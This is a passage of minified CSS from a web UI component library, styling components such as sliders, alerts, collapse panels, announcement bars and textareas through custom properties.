var(--gui-message-icon-size)*.5);margin-inline-start:var(--gui-message-icon-mx);z-index:9}.gui_11f404f2{align-items:center;color:var(--gui-message-c);display:flex;font-family:inherit;font-size:var(--gui-message-title-fz);font-weight:var(--gui-message-title-fw);justify-content:space-between;margin-bottom:4px}.gui_117f618e{display:block;overflow:hidden;text-overflow:ellipsis}.gui_62e5fd9{align-items:center;color:var(--gui-message-close-icon-c);cursor:pointer;display:flex;font-size:var(--gui-message-icon-size);height:var(--gui-message-icon-size);justify-content:flex-start;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz)*.75 - var(--gui-message-icon-size)*.5);margin-inline-start:var(--gui-message-icon-mx);min-height:var(--gui-message-icon-size);width:min-content}.gui_bdd673c{bottom:0;position:fixed;width:100%;z-index:49}.gui_dd2ebc1d{--gui-slider-h:var(--gui-slider-base-h);--gui-slider-track-r:var(--gui-slider-base-track-r);--gui-slider-track-bg:var(--gui-slider-base-track-bg);--gui-slider-bar-bg:var(--gui-slider-base-bar-bg);--gui-slider-thumb-r:var(--gui-slider-base-thumb-r);--gui-slider-thumb-size:var(--gui-slider-base-thumb-size);--gui-slider-thumb-border-w:var(--gui-slider-base-thumb-border-w);--gui-slider-thumb-border-c:var(--gui-slider-base-thumb-border-c);--gui-slider-thumb-bg:var(--gui-slider-base-thumb-bg);--gui-slider-mark-size:var(--gui-slider-base-mark-size);--gui-slider-mark-r:var(--gui-slider-base-mark-r);--gui-slider-mark-bg:var(--gui-slider-base-mark-bg);--gui-slider-mark-border-w:var(--gui-slider-base-mark-border-w);--gui-slider-mark-border-c:var(--gui-slider-base-mark-border-c);--gui-slider-mark-active-bg:var(--gui-slider-base-mark-active-bg);--gui-slider-mark-active-border-w:var(--gui-slider-base-mark-active-border-w);--gui-slider-mark-active-border-c:var(--gui-slider-base-mark-active-border-c);--gui-slider-markLabel-fz:var(--gui-slider-base-markLabel-fz);--gui-slider-markLabel-fw:var(--gui-slider-base-markLabel-fw);--gui-slider-markLabel-c:var(--gui-slider-base-markLabel-c);--gui-slider-markLabel-my:var(--gui-slider-base-markLabel-my);--gui-slider-track-touch-py:var(--gui-slider-base-track-touch-py);--gui-slider-tooltip-fz:var(--gui-slider-base-tooltip-fz);--gui-slider-tooltip-fw:var(--gui-slider-base-tooltip-fw);--gui-slider-tooltip-c:var(--gui-slider-base-tooltip-c);--gui-slider-tooltip-bg:var(--gui-slider-base-tooltip-bg);--gui-slider-tooltip-r:var(--gui-slider-base-tooltip-r);--gui-slider-tooltip-py:var(--gui-slider-base-tooltip-py);--gui-slider-tooltip-px:var(--gui-slider-base-tooltip-px);--gui-slider-tooltip-gap:var(--gui-slider-base-tooltip-gap)}.gui_47cfa3d4{position:relative;width:100%}.gui_47cfa3d4[data-disabled]{--gui-slider-track-bg:var(--gui-slider-base-track-disabled-bg);--gui-slider-bar-bg:var(--gui-slider-base-bar-disabled-bg);--gui-slider-thumb-border-c:var(--gui-slider-base-thumb-disabled-border-c);--gui-slider-mark-border-c:var(--gui-slider-base-mark-disabled-border-c);--gui-slider-mark-active-border-c:var(--gui-slider-base-mark-active-disabled-border-c);--gui-slider-markLabel-c:var(--gui-slider-base-markLabel-disabled-c);cursor:not-allowed}@media (max-width:768px){.gui_47cfa3d4{--gui-slider-markLabel-fz:var(--gui-slider-h5-markLabel-fz);--gui-slider-markLabel-fw:var(--gui-slider-h5-markLabel-fw)}}.gui_db2ca1af{align-items:center;display:flex;touch-action:none;user-select:none}.gui_1ab53495,.gui_db2ca1af{position:relative;width:100%}.gui_1ab53495{cursor:pointer;flex-grow:1;padding-bottom:var(--gui-slider-track-touch-py);padding-top:var(--gui-slider-track-touch-py)}.gui_47cfa3d4[data-disabled] .gui_1ab53495{cursor:not-allowed}.gui_8a84ea1e{background-color:var(--gui-slider-track-bg);border-radius:var(--gui-slider-track-r);display:block;height:var(--gui-slider-h);overflow:hidden;position:relative;width:100%}.gui_8a613210{background-color:var(--gui-slider-bar-bg);height:100%;position:absolute}.gui_8a80aaa9{align-items:center;background-color:transparent;border:none;display:flex;height:0;justify-content:center;outline:none;position:relative;transform:translateY(-50%);transition:border-color .2s,background-color .2s;width:0}.gui_8a80aaa9:before{background-color:var(--gui-slider-thumb-bg);border-radius:var(--gui-slider-thumb-r);box-shadow:inset 0 0 0 var(--gui-slider-thumb-border-w) var(--gui-slider-thumb-border-c);content:"";height:var(--gui-slider-thumb-size);pointer-events:none;position:absolute;width:var(--gui-slider-thumb-size)}.gui_8a80aaa9:disabled,.gui_db2a279a{pointer-events:none}.gui_db2a279a{background-color:var(--gui-slider-mark-bg);border:var(--gui-slider-mark-border-w) solid var(--gui-slider-mark-border-c);border-radius:var(--gui-slider-mark-r);height:var(--gui-slider-mark-size);position:absolute;top:50%;transform:translate(-50%,-50%);width:var(--gui-slider-mark-size)}.gui_adc4f740{background-color:var(--gui-slider-mark-active-bg);border:var(--gui-slider-mark-active-border-w) solid var(--gui-slider-mark-active-border-c)}.gui_93dbe855{margin-top:calc(var(--gui-slider-markLabel-my) - var(--gui-slider-track-touch-py));position:relative}.gui_273d177a{background-color:transparent;border:none;color:var(--gui-slider-markLabel-c);font-size:var(--gui-slider-markLabel-fz);font-weight:var(--gui-slider-markLabel-fw);line-height:normal;position:absolute;transform:translateX(-50%)}[dir=ltr] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:first-of-type{transform:translateX(calc(var(--gui-slider-mark-size)/-2))}[dir=ltr] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:last-of-type,[dir=rtl] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:first-of-type{transform:translateX(calc(-100% + var(--gui-slider-mark-size)/2))}[dir=rtl] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:last-of-type{transform:translateX(calc(var(--gui-slider-mark-size)/-2))}.gui_b3e42888{cursor:pointer}[dir=ltr] .gui_f89de016[data-is-max]{transform:translateX(calc(-50% + var(--gui-slider-thumb-size)/2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}[dir=ltr] .gui_f89de016[data-is-zero],[dir=rtl] .gui_f89de016[data-is-max]{transform:translateX(calc(50% - var(--gui-slider-thumb-size)/2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}[dir=rtl] .gui_f89de016[data-is-zero]{transform:translateX(calc(-50% + var(--gui-slider-thumb-size)/2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}.gui_f89de016{background:var(--gui-slider-tooltip-bg);border-radius:var(--gui-slider-tooltip-r);color:var(--gui-slider-tooltip-c);font-size:var(--gui-slider-tooltip-fz);font-weight:var(--gui-slider-tooltip-fw);padding:var(--gui-slider-tooltip-py) var(--gui-slider-tooltip-px);pointer-events:none;transform:translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap)*-1))}.gui_e51ea7ef{--gui-indicator-r:var(--gui-indicator-base-r);--gui-indicator-w:var(--gui-indicator-base-w);--gui-indicator-h:var(--gui-indicator-base-h);--gui-indicator-gap:var(--gui-indicator-base-gap);--gui-indicator-bg:var(--gui-indicator-base-bg);--gui-indicator-root-bg:var(--gui-indicator-base-root-bg);--gui-indicator-active-bg:var(--gui-indicator-base-active-bg)}.gui_e5262200{align-items:center;background:var(--gui-indicator-root-bg);border-radius:var(--gui-indicator-r);display:flex;gap:var(--gui-indicator-gap);position:relative;text-align:center}.gui_e5262200[data-orientation=horizontal]{flex-direction:row;height:fit-content}.gui_e5262200[data-orientation=vertical]{flex-direction:column;width:fit-content}.gui_e5262200[data-orientation=horizontal] .gui_e5221c31{height:var(--gui-indicator-h);width:var(--gui-indicator-w)}.gui_e5262200[data-orientation=vertical] .gui_e5221c31{height:var(--gui-indicator-w);width:var(--gui-indicator-h)}.gui_e5262200[data-enable-click] .gui_e5221c31{cursor:pointer}.gui_e5221c31{background:var(--gui-indicator-bg);border:none;border-radius:var(--gui-indicator-r);display:inline-flex}[dir=ltr] .gui_5fe85049{left:0}[dir=rtl] .gui_5fe85049{right:0}.gui_5fe85049{background-color:transparent;border-radius:var(--gui-indicator-r);display:flex;justify-content:flex-end;pointer-events:none;position:absolute}.gui_e5262200[data-orientation=horizontal] .gui_5fe85049{height:100%;transition:width .5s ease-in-out;width:var(--gui-indicator-progress,0)}.gui_e5262200[data-orientation=vertical] .gui_5fe85049{display:flex;flex-direction:column;height:var(--gui-indicator-progress,0);justify-content:flex-end;transition:height .5s ease-in-out;width:100%}.gui_5ffb650a{background:var(--gui-indicator-active-bg);border-radius:var(--gui-indicator-r);box-shadow:0 0 0 .3px var(--gui-indicator-active-bg);height:var(--gui-indicator-h);width:var(--gui-indicator-w)}.gui_e5262200[data-orientation=vertical] .gui_5ffb650a{height:var(--gui-indicator-w);width:var(--gui-indicator-h)}.gui_667bf4c2{--gui-alert-mih:var(--gui-alert-base-mih);--gui-alert-r:var(--gui-alert-base-r);--gui-alert-px:var(--gui-alert-base-px);--gui-alert-py:var(--gui-alert-base-py);--gui-alert-c:var(--gui-alert-base-c);--gui-alert-default-icon-c:var(--gui-alert-base-icon-c);--gui-alert-fz:var(--gui-alert-base-fz);--gui-alert-fw:var(--gui-alert-base-fw);--gui-alert-title-fz:var(--gui-alert-base-title-fz);--gui-alert-title-fw:var(--gui-alert-base-title-fw);--gui-alert-title-my:var(--gui-alert-base-title-my);--gui-alert-icon-size:var(--gui-alert-base-icon-size);--gui-alert-icon-mx:var(--gui-alert-base-icon-mx);--gui-alert-line-clamp:1}.gui_667f529f{--gui-alert-bg:var(--gui-alert-info-bg);--gui-alert-icon-c:var(--gui-alert-info-icon-c)}.gui_d771c072{--gui-alert-bg:var(--gui-alert-success-bg);--gui-alert-icon-c:var(--gui-alert-success-icon-c)}.gui_89c2300b{--gui-alert-bg:var(--gui-alert-warning-bg);--gui-alert-icon-c:var(--gui-alert-warning-icon-c)}.gui_6934a237{--gui-alert-bg:var(--gui-alert-error-bg);--gui-alert-icon-c:var(--gui-alert-error-icon-c)}.gui_19d36bb0{--gui-alert-bg:var(--gui-alert-alertInfo-bg);--gui-alert-icon-c:var(--gui-alert-alertInfo-icon-c)}.gui_3153315a{--gui-alert-bg:var(--gui-alert-alertWarning-bg);--gui-alert-icon-c:var(--gui-alert-alertWarning-icon-c)}.gui_2063ab46{--gui-alert-bg:var(--gui-alert-alertError-bg);--gui-alert-icon-c:var(--gui-alert-alertError-icon-c);--gui-alert-c:var(--gui-alert-icon-c);--gui-alert-default-icon-c:var(--gui-alert-icon-c)}.gui_66836ed3{align-items:center;align-items:flex-start;background-color:var(--gui-alert-bg);border-radius:var(--gui-alert-r);box-sizing:border-box;min-height:var(--gui-alert-mih);overflow:hidden;padding:var(--gui-alert-py) var(--gui-alert-px);position:relative}.gui_66836ed3,.gui_a5d60502{display:flex;width:100%}.gui_667c2793{flex:1;overflow:hidden}.gui_7fa78076{-webkit-box-orient:vertical;-webkit-line-clamp:var(--gui-alert-line-clamp);color:var(--gui-alert-c);display:block;font-family:inherit;font-size:var(--gui-alert-fz);font-weight:var(--gui-alert-fw);line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap;width:100%}.gui_7fa78076.gui_e975806d{display:-webkit-box}.gui_667f2a6a{align-items:center;color:var(--gui-alert-icon-c);display:flex;height:var(--gui-alert-icon-size);justify-content:flex-start;line-height:1;margin-top:calc(var(--gui-alert-fz)*.75 - var(--gui-alert-icon-size)*.5);margin-inline-end:var(--gui-alert-icon-mx);width:min-content}[data-has-title] .gui_667f2a6a{margin-top:calc(var(--gui-alert-title-fz)*.75 - var(--gui-alert-icon-size)*.5)}.gui_6915ae27{align-items:center;box-sizing:content-box;color:var(--gui-alert-default-icon-c);cursor:pointer;display:flex;height:var(--gui-alert-icon-size);justify-content:flex-start;margin-top:calc(var(--gui-alert-fz)*.75 - var(--gui-alert-icon-size)*.5);margin-inline-start:var(--gui-alert-icon-mx);width:min-content;z-index:9}[data-has-title] .gui_6915ae27{margin-top:calc(var(--gui-alert-title-fz)*.75 - var(--gui-alert-icon-size)*.5)}.gui_6a03f287{-webkit-line-clamp:1;color:var(--gui-alert-c);font-family:inherit;font-size:var(--gui-alert-title-fz);font-weight:var(--gui-alert-title-fw);margin-bottom:var(--gui-alert-title-my);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_66836ed3:not([data-has-content]) .gui_6a03f287{margin-bottom:0}.gui_698f4f23{display:block;overflow:hidden;text-overflow:ellipsis}.gui_ca4ca764{align-items:center;color:var(--gui-alert-default-icon-c);cursor:pointer;display:flex;font-size:var(--gui-alert-icon-size);height:var(--gui-alert-icon-size);justify-content:flex-start;margin-top:calc(var(--gui-alert-fz)*.75 - var(--gui-alert-icon-size)*.5);margin-inline-start:var(--gui-alert-icon-mx);min-height:var(--gui-alert-icon-size);width:min-content}.gui_71aaffb3{--gui-arrowScrollTab-bg:var(--color-bg-primary);--gui-arrowScrollTab-hover-bg:var(--color-bg-primary);--gui-arrowScrollTab-c:var(--color-icon-icon-tertiary);--gui-arrowScrollTab-hover-c:var(--color-icon-icon-primary);border-spacing:0;height:min-content;overflow:hidden}.gui_71aaffb3::-webkit-scrollbar{display:none}.gui_71aaffb3{-ms-overflow-style:none;scrollbar-width:none}.gui_ada80544{align-items:center;background:var(--gui-arrowScrollTab-bg);color:var(--gui-arrowScrollTab-c);cursor:pointer;display:none;height:100%;position:absolute;top:50%;transform:translateY(-50%);width:var(--gui-arrowScrollTab-scroll-offset,40px);z-index:2}.gui_ada80544[data-show]{box-shadow:0 0 0 1px var(--gui-arrowScrollTab-bg);display:flex}@media (hover:hover){.gui_ada80544[data-show]:hover{background:var(--gui-arrowScrollTab-hover-bg);box-shadow:0 0 0 1px var(--gui-arrowScrollTab-hover-bg);color:var(--gui-arrowScrollTab-hover-c)}}.gui_ada80544[data-dir=prev]{justify-content:flex-end;left:0}[dir=rtl] .gui_ada80544[data-dir=prev]{justify-content:flex-start}.gui_ada80544[data-dir=prev]:after{background:linear-gradient(to right,var(--gui-arrowScrollTab-bg),transparent);content:"";height:calc(100% - 4px);pointer-events:none;position:absolute;right:-12px;top:50%;transform:translateY(-50%);width:12px}.gui_ada80544[data-dir=next]{justify-content:flex-start;right:0}[dir=rtl] .gui_ada80544[data-dir=next]{justify-content:flex-end}.gui_ada80544[data-dir=next]:after{background:linear-gradient(to left,var(--gui-arrowScrollTab-bg),transparent);content:"";height:calc(100% - 4px);left:-12px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);width:12px}.gui_12837103{height:inherit;width:0}[dir=ltr] .gui_12837103[data-observe=start],[dir=rtl] .gui_12837103[data-observe=end]{transform:translateX(1px)}[dir=ltr] .gui_12837103[data-observe=end],[dir=rtl] .gui_12837103[data-observe=start]{transform:translateX(-1px)}.gui_34a878d1{--gui-collapse-title-c:var(--gui-collapse-base-title-c);--gui-collapse-title-disabled-c:var(--gui-collapse-base-title-disabled-c);--gui-collapse-content-c:var(--gui-collapse-base-content-c);--gui-collapse-content-disabled-c:var(--gui-collapse-base-content-disabled-c);--gui-collapse-icon-c:var(--gui-collapse-base-icon-c);--gui-collapse-icon-active-c:var(--gui-collapse-base-icon-active-c);--gui-collapse-icon-hover-c:var(--gui-collapse-base-icon-hover-c);--gui-collapse-icon-disabled-c:var(--gui-collapse-base-icon-disabled-c);--gui-collapse-border-bottom-c:var(--gui-collapse-base-border-bottom-c)}.gui_946eff97{--gui-collapse-icon-size:var(--gui-collapse-md-icon-size);--gui-collapse-title-mb:var(--gui-collapse-md-title-mb);--gui-collapse-pt:var(--gui-collapse-md-pt);--gui-collapse-pb:var(--gui-collapse-md-pb);--gui-collapse-px:var(--gui-collapse-md-px);--gui-collapse-gap:var(--gui-collapse-md-gap);--gui-collapse-content-fz:var(--gui-collapse-md-content-fz);--gui-collapse-content-fw:var(--gui-collapse-md-content-fw);--gui-collapse-content-mt:var(--gui-collapse-md-content-mt);--gui-collapse-title-fz:var(--gui-collapse-md-title-fz);--gui-collapse-title-fw:var(--gui-collapse-md-title-fw);--gui-collapse-title-mr:var(--gui-collapse-md-title-mr);--gui-collapse-border-bottom-w:var(--gui-collapse-md-border-bottom-w)}.gui_946f005a{--gui-collapse-icon-size:var(--gui-collapse-sm-icon-size);--gui-collapse-title-mb:var(--gui-collapse-sm-title-mb);--gui-collapse-pt:var(--gui-collapse-sm-pt);--gui-collapse-pb:var(--gui-collapse-sm-pb);--gui-collapse-px:var(--gui-collapse-sm-px);--gui-collapse-gap:var(--gui-collapse-sm-gap);--gui-collapse-content-fz:var(--gui-collapse-sm-content-fz);--gui-collapse-content-fw:var(--gui-collapse-sm-content-fw);--gui-collapse-content-mt:var(--gui-collapse-sm-content-mt);--gui-collapse-title-fz:var(--gui-collapse-sm-title-fz);--gui-collapse-title-fw:var(--gui-collapse-sm-title-fw);--gui-collapse-title-mr:var(--gui-collapse-sm-title-mr);--gui-collapse-border-bottom-w:var(--gui-collapse-sm-border-bottom-w)}.gui_34aff2e2{background:transparent;border-bottom:var(--gui-collapse-border-bottom-w) solid var(--gui-collapse-border-bottom-c);display:flex;flex-direction:column;height:min-content;margin-bottom:var(--gui-collapse-gap);padding:var(--gui-collapse-pt) var(--gui-collapse-px) var(--gui-collapse-pb)}.gui_34aff2e2:last-child{margin-bottom:0}@media (max-width:768px){.gui_34aff2e2{--gui-collapse-icon-size:var(--gui-collapse-h5-icon-size);--gui-collapse-gap:var(--gui-collapse-h5-gap);--gui-collapse-content-fz:var(--gui-collapse-h5-content-fz);--gui-collapse-content-fw:var(--gui-collapse-h5-content-fw);--gui-collapse-content-mt:var(--gui-collapse-h5-content-mt);--gui-collapse-title-fz:var(--gui-collapse-h5-title-fz);--gui-collapse-title-mr:var(--gui-collapse-h5-title-mr)}.gui_34aff2e2.gui_946f005a{--gui-collapse-title-mb:var(--gui-collapse-h5-sm-title-mb);--gui-collapse-pt:var(--gui-collapse-h5-sm-pt);--gui-collapse-pb:var(--gui-collapse-h5-sm-pb);--gui-collapse-px:var(--gui-collapse-h5-sm-px);--gui-collapse-title-fw:var(--gui-collapse-h5-sm-title-fw)}.gui_34aff2e2.gui_946eff97{--gui-collapse-title-mb:var(--gui-collapse-h5-md-title-mb);--gui-collapse-pt:var(--gui-collapse-h5-md-pt);--gui-collapse-pb:var(--gui-collapse-h5-md-pb);--gui-collapse-px:var(--gui-collapse-h5-md-px);--gui-collapse-title-fw:var(--gui-collapse-h5-md-title-fw)}}.gui_1e83991b{align-items:center;cursor:pointer;display:flex;justify-content:space-between;margin-bottom:var(--gui-collapse-title-mb)}.gui_1e83991b:not([data-disabled=true]):hover>.gui_34abae79{color:var(--gui-collapse-icon-hover-c)}.gui_1e83991b[data-disabled=true]>.gui_6167f058{color:var(--gui-collapse-title-disabled-c)}.gui_1e83991b[data-disabled=true]>.gui_34abae79{color:var(--gui-collapse-icon-disabled-c)}.gui_1e83991b[data-disabled=true]{cursor:not-allowed}.gui_6167f058{color:var(--gui-collapse-title-c);font-size:var(--gui-collapse-title-fz);font-weight:var(--gui-collapse-title-fw);line-height:normal;margin-inline-end:var(--gui-collapse-title-mr)}.gui_34abae79{color:var(--gui-collapse-icon-c);height:var(--gui-collapse-icon-size);min-width:var(--gui-collapse-icon-size);transition:transform .15s ease-out;width:var(--gui-collapse-icon-size)}.gui_34abae79[data-active=true]{color:var(--gui-collapse-icon-active-c);transform:"rotate(180deg)",}.gui_2d34e3da{align-items:center;align-self:self-start;display:flex}.gui_208d9da1{font-size:var(--gui-collapse-title-fz);line-height:normal;opacity:0}.gui_2dcf8279{color:var(--gui-collapse-content-c);font-size:var(--gui-collapse-content-fz);font-weight:var(--gui-collapse-content-fw);line-height:1.5;margin-top:var(--gui-collapse-content-mt);white-space:pre-wrap}.gui_2dcf8279[data-disabled=true]{color:var(--gui-collapse-content-disabled-c)}.gui_59644f77{--gui-announcement-h:var(--gui-announcement-base-h);--gui-announcement-px:var(--gui-announcement-base-px);--gui-announcement-bg:var(--gui-announcement-base-bg);--gui-announcement-r:var(--gui-announcement-base-r);--gui-announcement-fz:var(--gui-announcement-base-fz);--gui-announcement-fw:var(--gui-announcement-base-fw);--gui-announcement-c:var(--gui-announcement-base-c);--gui-announcement-border-w:var(--gui-announcement-base-border-w);--gui-announcement-border-c:var(--gui-announcement-base-border-c);--gui-announcement-hover-c:var(--gui-announcement-base-hover-c);--gui-announcement-icon-size:var(--gui-announcement-base-icon-size);--gui-announcement-icon-c:var(--gui-announcement-base-icon-c);--gui-announcement-gap:var(--gui-announcement-base-gap);--gui-announcement-rightSection-size:var(--gui-announcement-base-rightSection-size);--gui-announcement-rightSection-c:var(--gui-announcement-base-rightSection-c);--gui-announcement-rightSection-hover-c:var(--gui-announcement-base-rightSection-hover-c)}.gui_596bc988{align-items:center;background:var(--gui-announcement-bg);border:var(--gui-announcement-border-w) solid var(--gui-announcement-border-c);border-radius:var(--gui-announcement-r);box-sizing:border-box;display:flex;height:var(--gui-announcement-h);padding:0 var(--gui-announcement-px);position:relative;width:100%}@media (max-width:768px){.gui_596bc988{--gui-announcement-px:var(--gui-announcement-h5-px);--gui-announcement-h:var(--gui-announcement-h5-h);--gui-announcement-bg:var(--gui-announcement-h5-bg);--gui-announcement-r:var(--gui-announcement-h5-r);--gui-announcement-fz:var(--gui-announcement-h5-fz);--gui-announcement-fw:var(--gui-announcement-h5-fw);--gui-announcement-icon-size:var(--gui-announcement-h5-icon-size);--gui-announcement-rightSection-size:var(--gui-announcement-h5-rightSection-size)}}.gui_5967851f{color:var(--gui-announcement-icon-c);height:var(--gui-announcement-icon-size);width:var(--gui-announcement-icon-size)}.gui_5967c3b9{color:var(--gui-announcement-c);flex:1;font-size:var(--gui-announcement-fz);font-weight:var(--gui-announcement-fw);margin:0 var(--gui-announcement-gap);min-width:0;position:relative;width:100%}@media(hover:hover){.gui_5967c3b9:hover{color:var(--gui-announcement-hover-c)}}.gui_5967c3b9>span{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_5967c3b9 a{color:currentColor;text-decoration:none}.gui_5967c3b9>span:first-of-type{opacity:1;transform:translateY(0)}.gui_5967c3b9>span:nth-of-type(2){left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transform:translateY(100%)}.gui_5967c3b9>span:first-of-type.gui_33664a9e{opacity:0;transform:translateY(-100%);transition:transform .5s,opacity .5s}.gui_5967c3b9>span:nth-of-type(2).gui_33664a9e{opacity:1;transform:translateY(0);transition:transform .5s,opacity .5s}.gui_8858e02d{align-items:center;color:var(--gui-announcement-rightSection-c);cursor:pointer;display:flex;height:var(--gui-announcement-rightSection-size);justify-content:center;width:var(--gui-announcement-rightSection-size)}@media(hover:hover){.gui_8858e02d:hover{color:var(--gui-announcement-rightSection-hover-c)}}.gui_17dc40b3{align-self:center;height:20px}.gui_3fc71564{--gui-textarea-placeholder-c:var(--gui-input-base-placeholder-c);--gui-textarea-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-textarea-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-textarea-clear-icon-c:var(--gui-input-base-clear-icon-c)}.gui_e1a4128f{--gui-textarea-bg:var(--gui-input-primary-bg);--gui-textarea-hover-bg:var(--gui-input-primary-hover-bg);--gui-textarea-active-bg:var(--gui-input-primary-active-bg);--gui-textarea-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-textarea-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-textarea-c:var(--gui-input-primary-c);--gui-textarea-hover-c:var(--gui-input-primary-hover-c);--gui-textarea-active-c:var(--gui-input-primary-active-c);--gui-textarea-invalid-c:var(--gui-input-primary-invalid-c);--gui-textarea-disabled-c:var(--gui-input-primary-disabled-c);--gui-textarea-limit-text-c:var(--gui-textarea-primary-limit-text-c);--gui-textarea-border-w:var(--gui-input-primary-border-w);--gui-textarea-border-c:var(--gui-input-primary-border-c);--gui-textarea-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-textarea-active-border-c:var(--gui-input-primary-active-border-c);--gui-textarea-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-textarea-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_45fc86c1{--gui-textarea-bg:var(--gui-input-secondary-bg);--gui-textarea-hover-bg:var(--gui-input-secondary-hover-bg);--gui-textarea-active-bg:var(--gui-input-secondary-active-bg);--gui-textarea-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-textarea-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-textarea-c:var(--gui-input-secondary-c);--gui-textarea-hover-c:var(--gui-input-secondary-hover-c);--gui-textarea-active-c:var(--gui-input-secondary-active-c);--gui-textarea-invalid-c:var(--gui-input-secondary-invalid-c);--gui-textarea-disabled-c:var(--gui-input-secondary-disabled-c);--gui-textarea-limit-text-c:var(--gui-textarea-secondary-limit-text-c);--gui-textarea-border-w:var(--gui-input-secondary-border-w);--gui-textarea-border-c:var(--gui-input-secondary-border-c);--gui-textarea-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-textarea-active-border-c:var(--gui-input-secondary-active-border-c);--gui-textarea-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-textarea-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_21a1a4ce{--gui-textarea-h:var(--gui-textarea-lg-h);--gui-textarea-r:var(--gui-input-lg-r);--gui-textarea-fz:var(--gui-input-lg-fz);--gui-textarea-fw:var(--gui-input-lg-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-lg-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-lg-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-lg-placeholder-fw);--gui-textarea-px:var(--gui-input-lg-px);--gui-textarea-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_21a1a4ea{--gui-textarea-h:var(--gui-textarea-md-h);--gui-textarea-r:var(--gui-input-md-r);--gui-textarea-fz:var(--gui-input-md-fz);--gui-textarea-fw:var(--gui-input-md-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-md-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-md-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-md-placeholder-fw);--gui-textarea-px:var(--gui-input-md-px);--gui-textarea-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_21a1a5ad{--gui-textarea-h:var(--gui-textarea-sm-h);--gui-textarea-r:var(--gui-input-sm-r);--gui-textarea-fz:var(--gui-input-sm-fz);--gui-textarea-fw:var(--gui-input-sm-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-sm-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-sm-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-sm-placeholder-fw);--gui-textarea-px:var(--gui-input-sm-px);--gui-textarea-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_21a1a64e{--gui-textarea-h:var(--gui-textarea-xs-h);--gui-textarea-r:var(--gui-input-xs-r);--gui-textarea-fz:var(--gui-input-xs-fz);--gui-textarea-fw:var(--gui-input-xs-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-xs-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-xs-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-xs-placeholder-fw);--gui-textarea-px:var(--gui-input-xs-px);--gui-textarea-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_5e3961ce{background:var(--gui-textarea-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-border-c);border-radius:var(--gui-textarea-r);padding:var(--gui-textarea-px) 0}.gui_5e3961ce ::-webkit-scrollbar{height:10px;width:5px}.gui_5e3961ce ::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}.gui_5e3961ce[data-focus]:not([data-invalid]){border:var(--gui-textarea-border-w) solid var(--gui-textarea-active-border-c)}.gui_5e3961ce[data-disabled]{background:var(--gui-textarea-disabled-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-disabled-border-c);color:var(--gui-textarea-disabled-c)}.gui_5e3961ce[data-invalid]{background:var(--gui-textarea-invalid-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-invalid-border-c);color:var(--gui-textarea-invalid-c)}@media(hover:hover){.gui_5e3961ce:hover:not([data-invalid]):not([data-disabled]){border:var(--gui-textarea-border-w) solid var(--gui-textarea-hover-border-c)}}.gui_53808920{position:relative}.gui_b9841b97{appearance:none;background:transparent;border:none;box-sizing:border-box;caret-color:var(--gui-input-base-caret-c);color:var(--gui-textarea-c);font-family:inherit;font-size:var(--gui-textarea-fz);font-weight:var(--gui-textarea-fw);line-height:1.5;min-height:calc(var(--gui-textarea-fz)*1.5*3);overflow:hidden;padding:0 var(--gui-textarea-px);padding-inline-end:calc(var(--gui-textarea-icon-safe-gap) + var(--gui-textarea-px) + var(--gui-textarea-clear-icon-size));resize:none;transition:height .1s 